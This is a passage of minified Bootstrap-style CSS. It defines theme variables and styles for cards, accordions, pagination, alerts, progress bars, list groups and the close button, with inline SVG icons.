4px 8px -2px rgba(16, 24, 40, 0.1);--bs-card-inner-border-radius: calc(1rem - 1px);--bs-card-cap-padding-y: 0.5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: transparent;--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: #ffffff;--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-0.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-0.5*var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-left:calc(-0.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child)>.card-img-top,.card-group>.card:not(:last-child)>.card-header{border-top-right-radius:0}.card-group>.card:not(:last-child)>.card-img-bottom,.card-group>.card:not(:last-child)>.card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child)>.card-img-top,.card-group>.card:not(:first-child)>.card-header{border-top-left-radius:0}.card-group>.card:not(:first-child)>.card-img-bottom,.card-group>.card:not(:first-child)>.card-footer{border-bottom-left-radius:0}}.accordion{--bs-accordion-color: var(--bs-body-color);--bs-accordion-bg: var(--bs-body-bg);--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color: var(--bs-border-color);--bs-accordion-border-width: var(--bs-border-width);--bs-accordion-border-radius: var(--bs-border-radius);--bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x: 1.25rem;--bs-accordion-btn-padding-y: 1rem;--bs-accordion-btn-color: var(--bs-body-color);--bs-accordion-btn-bg: var(--bs-accordion-bg);--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23161616' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-icon-transform: rotate(-180deg);--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='rgb%2810.8, 52.4, 33.6%29' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow: none;--bs-accordion-body-padding-x: 1.25rem;--bs-accordion-body-padding-y: 1rem;--bs-accordion-active-color: var(--bs-primary-text-emphasis);--bs-accordion-active-bg: var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='rgb%28118.2, 180.6, 152.4%29'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: var(--bs-secondary-color);--bs-breadcrumb-item-padding-x: 0.5rem;--bs-breadcrumb-item-active-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: 0.75rem;--bs-pagination-padding-y: 0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: var(--bs-body-bg);--bs-pagination-border-width: var(--bs-border-width);--bs-pagination-border-color: var(--bs-border-color);--bs-pagination-border-radius: var(--bs-border-radius);--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: var(--bs-tertiary-bg);--bs-pagination-hover-border-color: var(--bs-border-color);--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: var(--bs-secondary-bg);--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-pagination-active-color: #ffffff;--bs-pagination-active-bg: #1b8354;--bs-pagination-active-border-color: #1b8354;--bs-pagination-disabled-color: var(--bs-secondary-color);--bs-pagination-disabled-bg: var(--bs-secondary-bg);--bs-pagination-disabled-border-color: var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width))}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x: 1.5rem;--bs-pagination-padding-y: 0.75rem;--bs-pagination-font-size:1.125rem;--bs-pagination-border-radius: var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x: 0.5rem;--bs-pagination-padding-y: 0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius: var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x: 0.5rem;--bs-badge-padding-y: 0.25rem;--bs-badge-font-size:0.75rem;--bs-badge-font-weight: 500;--bs-badge-color: #ffffff;--bs-badge-border-radius: 0.25rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 1rem;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius: var(--bs-border-radius);--bs-alert-link-color: inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color: var(--bs-primary-text-emphasis);--bs-alert-bg: var(--bs-primary-bg-subtle);--bs-alert-border-color: var(--bs-primary-border-subtle);--bs-alert-link-color: var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color: var(--bs-secondary-text-emphasis);--bs-alert-bg: var(--bs-secondary-bg-subtle);--bs-alert-border-color: var(--bs-secondary-border-subtle);--bs-alert-link-color: var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color: var(--bs-success-text-emphasis);--bs-alert-bg: var(--bs-success-bg-subtle);--bs-alert-border-color: var(--bs-success-border-subtle);--bs-alert-link-color: var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color: var(--bs-info-text-emphasis);--bs-alert-bg: var(--bs-info-bg-subtle);--bs-alert-border-color: var(--bs-info-border-subtle);--bs-alert-link-color: var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color: var(--bs-warning-text-emphasis);--bs-alert-bg: var(--bs-warning-bg-subtle);--bs-alert-border-color: var(--bs-warning-border-subtle);--bs-alert-link-color: var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color: var(--bs-danger-text-emphasis);--bs-alert-bg: var(--bs-danger-bg-subtle);--bs-alert-border-color: var(--bs-danger-border-subtle);--bs-alert-link-color: var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color: var(--bs-light-text-emphasis);--bs-alert-bg: var(--bs-light-bg-subtle);--bs-alert-border-color: var(--bs-light-border-subtle);--bs-alert-link-color: var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color: var(--bs-dark-text-emphasis);--bs-alert-bg: var(--bs-dark-bg-subtle);--bs-alert-border-color: var(--bs-dark-border-subtle);--bs-alert-link-color: var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height)}}.progress,.progress-stacked{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: var(--bs-secondary-bg);--bs-progress-border-radius: var(--bs-border-radius);--bs-progress-box-shadow: var(--bs-box-shadow-inset);--bs-progress-bar-color: #ffffff;--bs-progress-bar-bg: #1b8354;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color: var(--bs-body-color);--bs-list-group-bg: var(--bs-body-bg);--bs-list-group-border-color: var(--bs-border-color);--bs-list-group-border-width: var(--bs-border-width);--bs-list-group-border-radius: var(--bs-border-radius);--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: 0.5rem;--bs-list-group-action-color: var(--bs-secondary-color);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-tertiary-bg);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-secondary-bg);--bs-list-group-disabled-color: var(--bs-secondary-color);--bs-list-group-disabled-bg: var(--bs-body-bg);--bs-list-group-active-color: #ffffff;--bs-list-group-active-bg: #1b8354;--bs-list-group-active-border-color: #1b8354;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:not(.active):hover,.list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color: var(--bs-primary-text-emphasis);--bs-list-group-bg: var(--bs-primary-bg-subtle);--bs-list-group-border-color: var(--bs-primary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-primary-border-subtle);--bs-list-group-active-color: var(--bs-primary-bg-subtle);--bs-list-group-active-bg: var(--bs-primary-text-emphasis);--bs-list-group-active-border-color: var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color: var(--bs-secondary-text-emphasis);--bs-list-group-bg: var(--bs-secondary-bg-subtle);--bs-list-group-border-color: var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);--bs-list-group-active-color: var(--bs-secondary-bg-subtle);--bs-list-group-active-bg: var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color: var(--bs-success-text-emphasis);--bs-list-group-bg: var(--bs-success-bg-subtle);--bs-list-group-border-color: var(--bs-success-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-success-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-success-border-subtle);--bs-list-group-active-color: var(--bs-success-bg-subtle);--bs-list-group-active-bg: var(--bs-success-text-emphasis);--bs-list-group-active-border-color: var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color: var(--bs-info-text-emphasis);--bs-list-group-bg: var(--bs-info-bg-subtle);--bs-list-group-border-color: var(--bs-info-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-info-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-info-border-subtle);--bs-list-group-active-color: var(--bs-info-bg-subtle);--bs-list-group-active-bg: var(--bs-info-text-emphasis);--bs-list-group-active-border-color: var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color: var(--bs-warning-text-emphasis);--bs-list-group-bg: var(--bs-warning-bg-subtle);--bs-list-group-border-color: var(--bs-warning-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-warning-border-subtle);--bs-list-group-active-color: var(--bs-warning-bg-subtle);--bs-list-group-active-bg: var(--bs-warning-text-emphasis);--bs-list-group-active-border-color: var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color: var(--bs-danger-text-emphasis);--bs-list-group-bg: var(--bs-danger-bg-subtle);--bs-list-group-border-color: var(--bs-danger-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-danger-border-subtle);--bs-list-group-active-color: var(--bs-danger-bg-subtle);--bs-list-group-active-bg: var(--bs-danger-text-emphasis);--bs-list-group-active-border-color: var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color: var(--bs-light-text-emphasis);--bs-list-group-bg: var(--bs-light-bg-subtle);--bs-list-group-border-color: var(--bs-light-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-light-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-light-border-subtle);--bs-list-group-active-color: var(--bs-light-bg-subtle);--bs-list-group-active-bg: var(--bs-light-text-emphasis);--bs-list-group-active-border-color: var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color: var(--bs-dark-text-emphasis);--bs-list-group-bg: var(--bs-dark-bg-subtle);--bs-list-group-border-color: var(--bs-dark-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-dark-border-subtle);--bs-list-group-active-color: var(--bs-dark-bg-subtle);--bs-list-group-active-bg: var(--bs-dark-text-emphasis);--bs-list-group-active-border-color: var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color: #161616;--bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23161616'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity: 0.5;--bs-btn-close-hover-opacity: 0.75;--bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(27, 131, 84, 0.25);--bs-btn-close-focus-opacity: 1;--bs-btn-close-disabled-opacity: 0.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:rgba(0,0,0,0) var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.5rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{--bs-btn-close-filter: invert(1) grayscale(100%) brightness(200%)}:root,[data-bs-theme=light]{--bs-btn-close-filter: }[data-bs-theme=dark]{--bs-btn-close-filter: 